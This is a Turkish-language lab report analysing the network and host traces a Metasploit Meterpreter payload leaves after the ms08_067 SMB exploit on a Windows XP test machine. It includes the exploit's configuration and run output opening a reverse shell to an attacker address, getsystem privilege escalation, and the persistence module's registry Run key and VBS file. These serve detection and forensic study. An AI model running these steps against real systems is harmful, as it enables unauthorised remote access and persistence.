

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ


1. GİRİŞ

Bu yazıda, Metasploit exploit frameworkü üzerinde bulunan meterpreter payloadunun kullandığı bazı modüllerin özellikle ağda ve sistem üzerindeki etkileri araştırılmıştır. Bu konuda SANS'ın da yararlı bir araştırması bulunmaktadır[1]. Meterpreter Reflective DLL injection metodunu kullanmaktadır[2]. Bu sebepten sistem üzerinde neredeyse hiç iz bırakmadan hafızada yerleşmektedir. Meterpreter payloadları antivirüs yazılımları tarafından tanınsa da çeşitli encoding metodları ile bunları da kolaylıkla atlatmak mümkündür. Bu yazıda test amaçlı elde edilen network dump'ları ayrıntılı analiz etmek isteyenlere sağlanabilecektir.[3]

2. METERPRETER ÇALIŞMA PRENSİBİ

Meterpreter aşağıda gösterildiği gibi çalışmaktadır. Öncelikle sistemi sömürecek olan ilgili exploit ile birlikte 1.adım (1st stage) payloadu gönderilir. 1.adım payloadu, 2.adım payloadun yüklenmesini sağlar.

Exploit çalışıp, 1.adım payloadunu tetikleyerek, 2.adım dll injectionda kullanılacak payload gönderilmeye başlar. Bu 2.adım payloadu, exploitin çalıştığı ilgili işleme (process) dll injection yaparak meterpreter dll dosyasını ilgili işleme koyar. Burada dll injection yöntemi 2. Adımda yüklenen Shell kod dediğimiz bir yazılım tarafından yapıldığı için, sistem karşı taraftan yüklenen meterpreter dll'i sadece data olarak algılar ve işlemin dll listesinde bu sebepten dolayı gözükmez. Bu aşamada sadece hafıza analizi yapılarak meterpreter tespit edilebilir.




3. TEST ORTAMI

Testler esnasında Windows XP makina kullanılmış ve ms08_067 netapi exploiti ile makina üzerinde meterpreter shell açılmıştır. Aşağıda kullanılan XP versiyonu ve Service pack seviyesi gösterilmiştir.

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ



Ayrıca sistem üzerindeki etkileri görebilmek için audit logları aşağıdaki şekilde açılmıştır. Burada object access açılmamıştır. Bu audit logu açıldığında ve ilgili dizinde aktif edildiğinde çok aşırı log üreteceğinden ve normalde de kurumlar tarafından açılmadığından açılmamıştır. Böylelikle normal bir durum simüle edilmeye çalışılmıştır.



4. TEST ADIMLARI

Metasploit üzerinde ms08_067 netapi exploiti kullanılmıştır. Burada psexec, vb exploitler de kullanılabilir. Aşağıda test exploit parametreleri gösterilmektedir. Bu parametlere kullanılarak öncelikle meterpreter/reverse_tcp payloadu kullanılmıştır.

Saldırgan: 192.168.1.26

Kurban : 192.168.1.25

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ

```
msf exploit(ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

  Name      Current Setting  Required  Description
  ----      -
  RHOST     192.168.1.25    yes       The target address
  RPORT     445             yes       Set the SMB service port
  SMBPIPE   BROWSER         yes       The pipe name to use (BROWSER, SRVSVC)

Payload options (windows/meterpreter/reverse_tcp):

  Name      Current Setting  Required  Description
  ----      -
  EXITFUNC  thread          yes       Exit technique (Accepted: , seh, thread, process, none)
  LHOST     192.168.1.26    yes       The listen address
  LPORT     4444            yes       The listen port

Exploit target:

  Id  Name
  --  --
  0    Automatic Targeting
```

ms08-067 netapi exploiti başarıyla çalıştırılmış ve 192.168.1.25 üzerinde meterpreter shell açılmıştır. Bu atak esnasında yukarıda açıldığı şekliyle loglar incelenmiş ve sisteme herhangi bir log düşmemiştir. Burada object access logları açılabilir, fakat diğer tüm processlerin de yapacağı hareketlerden dolayı birçok log üretilecek ve normal bir trafik altında meterpreter payloadun sebebiyle düşen loglar ayırt edilemeyecektir.

Meterpreter payloadunun sistem üzerindeki izleri memory dumpu alınıp üzerinde incelemeler yapıldığında ortaya çıkabilecektir.

```
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.25
RHOST => 192.168.1.25
msf exploit(ms08_067_netapi) > run

[*] Started reverse handler on 192.168.1.26:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 192.168.1.25
[*] Meterpreter session 1 opened (192.168.1.26:4444 -> 192.168.1.25:1043) at 2016-08-09 21:26:09 +0300

meterpreter >
```

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ

Meterpreter çalıştırıldıktan sonra paketler kaydedilmiştir.

Aşağıda exploit çalıştırıldıktan sonra açılan TCP bağlantıları gözükmeaktadır. Burada gözlemlenenler:

- ✓ 192.168.1.26 ile 192.168.1.25 arasında 2 adet TCP bağlantısı kurulmuştur.
- ✓ 1.bağlantı 192.168.1.26 saldırgan tarafından 192.168.1.25 kurbanın 445.portuna gidiyor. Burada exploit çalışıyor ve gönderilen payloadun içerisindeki Shell kod saldırganı bağlanmak üzere çalıştırılıyor. Yaklaşık 0.11 sn çalışıyor.
- ✓ 2.bağlantı, bu sefer kurban tarafından saldırganın 4444 portu üzerine yapılıyor. 4444 üzerinde metasploitin handler'ı çalışıyor ve bağlantı kuran sunucuya meterpreter payloadu gönderilmektedir. Bu bağlantıda meterpreter dll'i kurbanı gönderiliyor. Bunun yüklenmesi ise yaklaşık 5 sn sürüyor.

Conversations: 1.meterpreter_phase.pcapng

| Address A | Port A | Address B | Port B | Packets | Bytes | Packets A→B | Bytes A→B | Packets B→A | Bytes B→A | Rel Start | Duration | bps A→B | bps B→A |
|--------------|--------|---------------|--------|---------|-----------|-------------|-----------|-------------|-----------|--------------|----------|------------|-------------|
| 192.168.1.24 | 49192 | 82.222.160.40 | 80 | 266 | 315 716 | 220 | 12 716 | 46 | 303 000 | 0,000000000 | 20,0515 | 5073,34 | 120888,87 |
| 192.168.1.26 | 41186 | 192.168.1.25 | 445 | 141 | 31 751 | 96 | 23 024 | 45 | 8 767 | 7,526209000 | 0,1059 | 174007,50 | 662579,24 |
| 192.168.1.26 | 4444 | 192.168.1.25 | 1045 | 1 292 | 2 330 204 | 1 078 | 2 310 086 | 214 | 20 118 | 7,628351000 | 5,0246 | 3678067,26 | 32031,43 |
| 192.168.1.24 | 49209 | 216.58.209.14 | 443 | 61 | 35 640 | 40 | 22 452 | 21 | 13 188 | 12,225177000 | 0,1741 | 1031617,76 | 605958,27 |
| 192.168.1.24 | 49210 | 216.58.209.14 | 443 | 2 627 | 2 504 938 | 2 158 | 141 016 | 469 | 2 363 922 | 12,391467000 | 1,1587 | 973648,03 | 16321750,71 |

header Length: 20 bytes
0000 7c 5c f8 12 ab 92 7c 5c f8 12 ab 92 00 00 45 00 [...]E.
0010 00 30 03 2a 40 00 00 06 74 1a c0 a8 01 19 c0 a8 0.*0...t.....
0020 01 1a 04 15 11 5c 4f cf ba 35 00 00 00 00 70 020..5...p.
0030 fa f0 e5 34 00 00 02 04 05 b4 01 01 04 02 ...4....

Ready to load or capture Packets: 4467 - Displayed: 4467 (100,0%) - Load time: 0:00.028 Profile: Default

Aşağıda 1.bağlantının yapıldığı paketleri göstermektedir. Bu paketler incelendiğinde SMB paketleri tespit edilebilmekte ve trafik incelenebilmektedir.

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ

The screenshot displays a Wireshark capture of network traffic. The filter is set to 'tcp.stream eq 1'. The packet list shows a sequence of SMB messages between 192.168.1.25 and 192.168.1.26. The packet details pane shows the structure of the SMB message, including the SMB header, SMB command, and SMB data. The packet bytes pane shows the raw hex and ASCII data of the packet.

Filter: tcp.stream eq 1 Expression... Clear Apply Save

Interface: Frequency: 1 monitor interfaces found

| No. | Time | Source | Destination | Protocol | Length | Info |
|-----|-------------|--------------|--------------|----------|--------|--|
| 7 | 7.527924000 | 192.168.1.26 | 192.168.1.25 | SMB | 154 | Negotiate Protocol Request |
| 8 | 7.528226000 | 192.168.1.25 | 192.168.1.26 | SMB | 155 | Negotiate Protocol Response |
| 9 | 7.528480000 | 192.168.1.26 | 192.168.1.25 | TCP | 66 | 41186->445 [ACK] Seq=898472649 Ack=1935136633 Win=29312 Len=0 TSval=1364495 |
| 10 | 7.529997000 | 192.168.1.26 | 192.168.1.25 | TCP | 74 | [TCP Spurious Retransmission] 41186->445 [SYN] Seq=898472560 Win=29200 Len=0 |
| 11 | 7.531073000 | 192.168.1.26 | 192.168.1.25 | SMB | 154 | Negotiate Protocol Request |
| 12 | 7.531372000 | 192.168.1.25 | 192.168.1.26 | SMB | 155 | Negotiate Protocol Response |
| 13 | 7.533587000 | 192.168.1.26 | 192.168.1.25 | TCP | 66 | 41186->445 [ACK] Seq=898472649 Ack=1935136633 Win=29312 Len=0 TSval=1364495 |
| 14 | 7.533627000 | 192.168.1.26 | 192.168.1.25 | TCP | 74 | [TCP Spurious Retransmission] 41186->445 [SYN] Seq=898472560 Win=29200 Len=0 |
| 15 | 7.534294000 | 192.168.1.26 | 192.168.1.25 | SMB | 154 | Negotiate Protocol Request |
| 16 | 7.535676000 | 192.168.1.26 | 192.168.1.25 | SMB | 155 | Negotiate Protocol Response |
| 17 | 7.535719000 | 192.168.1.26 | 192.168.1.25 | TCP | 66 | 41186->445 [ACK] Seq=898472649 Ack=1935136633 Win=29312 Len=0 TSval=1364495 |
| 18 | 7.535822000 | 192.168.1.25 | 192.168.1.26 | SMB | 154 | Negotiate Protocol Request |
| 19 | 7.537399000 | 192.168.1.26 | 192.168.1.25 | SMB | 155 | Negotiate Protocol Response |
| 20 | 7.537541000 | 192.168.1.25 | 192.168.1.26 | TCP | 66 | 41186->445 [ACK] Seq=898472649 Ack=1935136633 Win=29312 Len=0 TSval=1364495 |
| 21 | 7.539490000 | 192.168.1.26 | 192.168.1.25 | TCP | 74 | [TCP Spurious Retransmission] 41186->445 [SYN] Seq=898472560 Win=29200 Len=0 |
| 22 | 7.539690000 | 192.168.1.26 | 192.168.1.25 | SMB | 154 | Negotiate Protocol Request |
| 23 | 7.541356000 | 192.168.1.26 | 192.168.1.25 | SMB | 155 | Negotiate Protocol Response |
| 24 | 7.541597000 | 192.168.1.25 | 192.168.1.26 | TCP | 66 | 41186->445 [ACK] Seq=898472649 Ack=1935136633 Win=29312 Len=0 TSval=1364495 |
| 25 | 7.549062000 | 192.168.1.26 | 192.168.1.25 | TCP | 74 | [TCP Spurious Retransmission] 41186->445 [SYN] Seq=898472560 Win=29200 Len=0 |
| 26 | 7.549215000 | 192.168.1.25 | 192.168.1.26 | SMB | 154 | Negotiate Protocol Request |
| 27 | 7.550572000 | 192.168.1.26 | 192.168.1.25 | SMB | 155 | Negotiate Protocol Response |
| 28 | 7.550632000 | 192.168.1.26 | 192.168.1.25 | TCP | 66 | 41186->445 [ACK] Seq=898472649 Ack=1935136633 Win=29312 Len=0 TSval=1364495 |
| 29 | 7.550722000 | 192.168.1.25 | 192.168.1.26 | TCP | 74 | [TCP Spurious Retransmission] 41186->445 [SYN] Seq=898472560 Win=29200 Len=0 |
| 30 | 7.552247000 | 192.168.1.26 | 192.168.1.25 | SMB | 154 | Negotiate Protocol Request |
| 31 | 7.552367000 | 192.168.1.25 | 192.168.1.26 | SMB | 155 | Negotiate Protocol Response |
| 32 | 7.554351000 | 192.168.1.26 | 192.168.1.25 | TCP | 66 | 41186->445 [ACK] Seq=898472649 Ack=1935136633 Win=29312 Len=0 TSval=1364495 |
| 33 | 7.554357000 | 192.168.1.26 | 192.168.1.25 | TCP | 74 | [TCP Spurious Retransmission] 41186->445 [SYN] Seq=898472560 Win=29200 Len=0 |
| 34 | 7.554374000 | 192.168.1.26 | 192.168.1.25 | SMB | 154 | Negotiate Protocol Request |
| 35 | 7.554376000 | 192.168.1.26 | 192.168.1.25 | SMB | 155 | Negotiate Protocol Response |
| 36 | 7.554430000 | 192.168.1.25 | 192.168.1.26 | TCP | 66 | 41186->445 [ACK] Seq=898472649 Ack=1935136633 Win=29312 Len=0 TSval=1364495 |
| 37 | 7.555901000 | 192.168.1.26 | 192.168.1.25 | TCP | 74 | [TCP Spurious Retransmission] 41186->445 [SYN] Seq=898472560 Win=29200 Len=0 |

Stream Content:

```
...T.SMBr.....h.....1.LANMAN1.0.LM1.2X002.NT LANMAN 1.0.NT LM
0.12...U.SMBr.....h.....
.....f.l.L.x..8..E..X..7..SMBs.....
.....S.....V.Q.....G0E..0..
.....7..
3.INTLMSSP.....!.....VHM0xT1pVbc4yzZBWindows 2000 2195.Windows 2000
5.0...SMBs.....h.....0...
.....7..
8.....U.....\..H.....{
.W.A.T.I.Z.D.I.S....W.A.T.I.Z.D.I.S....W.A.T.I.Z.D.I.S....w.a.t.i.z.d.i.s....w.a.
t.i.z.d.i.s....Windows 5.1.Windows 2000 LAN Manager....SMBs.....
.....h.....A.....
\..d....0..9...S...INTLMSSP.....@.....X.....
...EV7...5..io.F...0.7.y!...?
.....l...o.F...0.....W.A.T.I.Z.D.I.S....W.A.T.I.Z.D.I.S....w.a.t.i.
z.d.i.s....W.a.t.i.z.d.i.s....l.....c.i.f.s./1.9.2...1.6.8...1.2.5...
v.M.H.Q.x.T.1.p.V.b.c.4.y.z.Z.B.Windows 2000 2195.Windows 2000
5.0...#SMBsm.....h.....h.....c.SMBs.....h.....
.....@...&.....Windows 2000 2195.Windows 2000
5.0...X.SMBs.....h.....h.....X.../Windows 5.1.Windows 2000 LAN
Manager.WORKGROUP...F.SMBU.....h.....\192.168.1.25\IPC
```

Entire conversation (14121 bytes)

Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw

Help Filter Out This Stream Close

Frame 7: 154 bytes on wire (1232 bits), 154 bytes captured (1232 bytes) on interface IntelCor 12:ab:92:7c:5c:fc
Ethernet II, Src: IntelCor 12:ab:92:7c:5c:fc, Dst: 08:00:00:00:00:00, Length: 144
Internet Protocol Version 4, Src: 192.168.1.26, Dst: 192.168.1.25
Transmission Control Protocol, Src Port: 41186, Dst Port: 445
Source Port: 41186 (41186)
Destination Port: 445 (445)
[Stream index: 1]
[TCP Segment Len: 88]
Sequence number: 898472561
[Next sequence number: 898472649]
Acknowledgment number: 1935136544
Header Length: 32 bytes
0000 7c 5c f8 12 ab 92 7c 5c f8 12 ab 92 08 00 45 00 |\....\E.
0010 00 8c 48 80 40 00 40 06 6e 68 c0 a8 01 1a c0 a8 ..H.@.@.nh.....
0020 01 19 a0 e2 01 bd 35 8d 9a 71 73 57 d7 20 80 185..qsW...
0030 00 e5 32 99 00 00 01 01 08 0a 00 14 d2 0f 00 00 ..2.....

Ready to load or capture Packets: 4467 - Displayed: 141 (3,2%) - Load time: 0:00.035 Profile: Default

Aşağıda 2.bağlantının yapıldığı paketleri göstermektedir. Burada görüldüğü üzere MZ ile başlayan çalıştırılabilir bir dosya(dll) gönderiliyor. MZ bir çalıştırılabilir bir dosyanın (exe, dll, vb) ilk başlık bilgisinde bulunan karakterlerdir. Bu dll dosya, 445 üzerinde hizmet veren smb protokolünün ms08_067 netapi [4] zafiyeti sömürüldükten sonra, meterpreter.dll payloadu sunucu üzerinde download edilmektedir.

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ

Conversations: 3.http_payload_sessions.pcapng

Filter: Expression... Clear Apply Save

Ethernet: 1 Fibre Channel FDDI IPv4: 1 IPv6 IPX JXTA NCP RSVP SCTP TCP: 15 Token Ring UDP USB WLAN

| Address A | Port A | Address B | Port B | Packets | Bytes | Packets A→B | Bytes A→B | Packets B→A | Bytes B→A | Rel Start | Duration | bps A→B | bps B→A |
|--------------|--------|--------------|--------|---------|-----------|-------------|-----------|-------------|-----------|-------------|----------|-------------|-----------|
| 192.168.1.26 | 56863 | 192.168.1.25 | 445 | 142 | 31 024 | 98 | 22 518 | 44 | 8 506 | 0,000000000 | 0,1714 | 1050904,81 | 396971,15 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1051 | 1 180 | 1 837 780 | 942 | 1 824 830 | 238 | 12 950 | 0,220222000 | 0,8938 | 16333375,10 | 115210,64 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1052 | 14 | 2 320 | 8 | 1 068 | 6 | 1 252 | 1,051943000 | 0,0635 | 134477,06 | 157645,39 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1053 | 26 | 4 994 | 16 | 2 474 | 10 | 2 520 | 1,055072000 | 0,1294 | 152998,20 | 155842,95 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1054 | 229 | 371 857 | 183 | 363 770 | 46 | 8 087 | 1,184839000 | 0,2197 | 13245580,50 | 294463,56 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1055 | 17 | 3 016 | 10 | 1 430 | 7 | 1 586 | 1,401567000 | 0,0180 | 634603,65 | 703833,14 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1056 | 29 | 5 785 | 18 | 2 808 | 11 | 2 977 | 1,420645000 | 0,1277 | 175857,21 | 186441,21 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1057 | 23 | 4 668 | 14 | 2 134 | 9 | 2 534 | 1,560372000 | 0,0657 | 259713,39 | 308394,44 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1058 | 26 | 5 466 | 16 | 2 470 | 10 | 2 996 | 1,635854000 | 0,1123 | 175982,33 | 213458,73 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1059 | 23 | 4 449 | 14 | 2 120 | 9 | 2 329 | 1,760749000 | 0,0674 | 251688,06 | 276500,70 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1060 | 23 | 4 449 | 14 | 2 120 | 9 | 2 329 | 1,838947000 | 0,1150 | 147473,13 | 162011,76 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1061 | 23 | 4 449 | 14 | 2 120 | 9 | 2 329 | 1,950712000 | 0,0780 | 217424,75 | 238859,55 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1062 | 26 | 4 990 | 16 | 2 470 | 10 | 2 520 | 2,029305000 | 0,1328 | 148801,90 | 151814,09 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1063 | 102 | 134 169 | 75 | 130 498 | 27 | 3 671 | 2,153623000 | 0,1453 | 7182750,13 | 202055,78 |
| 192.168.1.26 | 8080 | 192.168.1.25 | 1064 | 129 | 23 688 | 70 | 11 584 | 59 | 12 104 | 2,299456000 | 49,0704 | 1888,55 | 1973,33 |

☒ Name resolution ☐ Limit to display filter

Help Copy Follow Stream Graph A→B Graph B→A Close


Frame 1: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0
Ethernet II, Src: IntelCor 12:ab:92 (7c:5c:f8:12:ab:92), Dst: IntelCor 12:ab:92 (7c:5c:f8:12:ab:92)
Internet Protocol Version 4, Src: 192.168.1.26 (192.168.1.26), Dst: 192.168.1.25 (192.168.1.25)
Transmission Control Protocol, Src Port: 56863 (56863), Dst Port: 445 (445), Seq: 1450018528, Len: 0
Source Port: 56863 (56863)
Destination Port: 445 (445)
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 1450018528
Acknowledgment number: 0
Header Length: 40 bytes

0000 7c 5c f8 12 ab 92 7c 5c f8 12 ab 92 00 00 45 00 | \.....E.
0010 00 3c f9 43 40 00 40 06 bd f4 c0 a8 01 1a c0 a8 | <.C@.@.....
0020 01 19 de 1f 01 bd 56 6d 86 e0 00 00 00 a0 02 |Vm.....
0030 72 10 15 7e 00 00 02 04 05 b4 04 02 08 0a 00 20 | f.....

File: "/home/wiseghan/bil525/... Packets: 2012 - Displayed: 2012 (100,0%) - Load time: 0:00.012 Profile: Default

Aşağıda görüldüğü üzere istekler HTTP GET isteği olarak gözükmektedir. Saldırganın 8080 portunda dinleyen handler tüm istekleri cevaplamaktadır. TCP payloadunda olduğu gibi, burada da MZ ile başlayan dll gönderilmektedir.

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ



Exploit TCP reverse ve http reverse payloadları için denenmiş ve network dumpları üzerinden foremost ile elde edilmiştir. Dll'in her iki payload içinde 884736 bytes olmak üzere aynı şekilde elde edilebilmiştir.

```
root@wisekhanpc:~/bil525/research# ls -alR | grep dll
drwxr-xr-- 2 wisekhan wisekhan 4096 Ağ  9 22:34 dll
./output/dll:
-rw-r--r-- 1 wisekhan wisekhan 884736 Ağ  9 22:33 00000074.dll
drwxr-xr-- 2 wisekhan wisekhan 4096 Ağ  9 22:40 dll
./output_Tue_Aug__9_22_40_14_2016/dll:
-rw-r--r-- 1 wisekhan wisekhan 884736 Ağ  9 22:40 00000073.dll
```

Bu dll dosyası metasploit kurulum yerinde aşağıdaki dizin de bulunmaktadır. Görüldüğü üzere dosya büyükleri aynıdır.

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ

```
root@wisekhanpc:/usr/share/metasploit-framework/vendor/bundle/ruby/2.1.0/gems/metasploit-payloads-1.0.9/data/meterpreter# ls -al met  
rv.x86.dll  
-rw-r--r-- 1 root root 884736 Eyl  4 2015 metrv.x86.dll  
root@wisekhanpc:/usr/share/metasploit-framework/vendor/bundle/ruby/2.1.0/gems/metasploit-payloads-1.0.9/data/meterpreter#
```

Elde edilen payload virustotal üzerinde incelenmiş ve aşağıdaki sonuçlar çıkmıştır. Buradaki 8 antivirüs yazılımı bu dll dosyasını Trojan olarak belirlemiştir.



SHA256: 561f5beabaf9c14469f34e7b26b1b17c12831dc1320d0f36b493e363819d11a7

File name: 00000074.dll

Detection ratio: 8 / 54

Analysis date: 2016-08-09 20:20:02 UTC (0 minute ago)

[Analysis](#) [File detail](#) [Additional information](#) [Comments](#) [Votes](#)

| Antivirüs | Result | Update |
|-------------|-----------------------------------|----------|
| Ad-Aware | Gen:Trojan.Heur.GM.09C4000000 | 20160809 |
| Arcabit | Trojan.Heur.GM.09C4000000 | 20160809 |
| BitDefender | Gen:Trojan.Heur.GM.09C4000000 | 20160809 |
| Emsisoft | Gen:Trojan.Heur.GM.09C4000000 (B) | 20160809 |
| F-Secure | Gen:Trojan.Heur.GM.09C4000000 | 20160809 |
| GData | Gen:Trojan.Heur.GM.09C4000000 | 20160809 |
| eScan | Gen:Trojan.Heur.GM.09C4000000 | 20160809 |
| Qihoo-360 | HEUR/QVM40.1.0000.Malware.Gen | 20160809 |
| ALYac | ✓ | 20160809 |
| AVG | ✓ | 20160809 |


Bu işlemten sonra çeşitli getuid, shell, getsystem gibi meterpreter komutları kullanılmıştır. Bu komutlar 192.168.1.26.4444 ↔ 192.168.1.24.1045 arasında kurulan tcp bağlantısı üzerinden yapılmıştır. Getsystem komutu yetki yükseltme (privilege escalation) exploitleri kullandığı için sistemde iz bırakmaktadır. Yapılan incelemede aşağıdaki loglar elde edilmiştir. Diğer komutlarda herhangi bir log elde edilememiştir.

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ

```
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
```

Getsystem meterpreter komutu 3 kere çalıştırılmış ve named piped impersonation zafiyeti kullanılmış ve 3 adet error logu elde edilmiştir. Elde edilen loglarda rastgele isimden oluşmuş 6 karakterlik bir servis başlatılmakta ve sonlanmaktadır. Servis sonlandığı için zaman aşımı olmakta ve aşağıdaki hata düşmektedir.


| | | | | | | |
|-------|----------|------------|-------------------------|------|------|-----|
| Error | 8/9/2016 | 9:54:40 PM | Service Control Manager | None | 7009 | N/A |
| Error | 8/9/2016 | 9:53:51 PM | Service Control Manager | None | 7009 | N/A |
| Error | 8/9/2016 | 9:49:46 PM | Service Control Manager | None | 7009 | N/A |



Post exploit olan persistence modülü kullanıldığında ise meterpreter payloadu sistem üzerinde bir çok iz bırakmaktadır. Registryi güncellemekte, dosya yüklemekte ve belirli bir periyotta dosya çalıştırılmaktadır.


ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ

Aşağıda sysinternals aracı olan procmon ile izleme ekranı gösterilmektedir. Burada tüm yazma işlemleri gözlemlenmiştir. Persistence modülünün atmış olduğu vbs script dosyası belirlenmiştir.




Ayrıca bu modül registrde HKEY_USERS\DEFAULT\Software\Microsoft\CurrentVersion\Run altına yazmaktadır. Böylelikle her açılışta tekrar bu vbs script dosyası çalıştırılacaktır.

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ



Kopyalanan vbs scriptinin içeriği encoded olarak aşağıdaki şekilde gelmektedir.



Bu script çalıştırıldığında (online java beatuifery ile) aşağıdaki okunabilir yazılım elde edilmiştir. Bu yazılım incelendiğinde her 10 sn'de bir sistem çalışıp bağlantıya geçmeye çalışmaktadır.

ADIM ADIM METASPLOIT METERPRETER SHELL DAVRANIŞ ANALİZİ

REFERANSLAR:

- [1] <https://www.sans.org/reading-room/whitepapers/forensics/analysis-meterpreter-post-exploitation-35537>
- [2] http://www.harmonysecurity.com/files/HS-P005_ReflectiveDllInjection.pdf
- [3] [bilgehan.turan \[at\] gmail.com](mailto:bilgehan.turan@gmail.com)
- [4] <https://technet.microsoft.com/en-us/library/security/ms08-067.aspx>